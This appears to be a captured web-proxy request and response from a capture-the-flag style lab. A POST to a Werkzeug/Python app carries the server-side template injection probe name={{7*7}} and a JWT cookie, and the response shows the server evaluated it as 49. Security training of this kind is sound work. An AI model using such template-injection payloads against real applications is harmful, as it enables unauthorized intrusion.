 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.96:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.96:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY1NTE4NjU3
NH0.AkJyZ3qzxZS0ziGiw6dzgRO4XNF41C6vxow2iucUIl8
14 Connection: close
15
16 name={{7*7}}&desc=test%0D%0A
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 19
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Tue, 14 Jun 2022 05:46:08 GMT
7
8 Name: 49 desc: test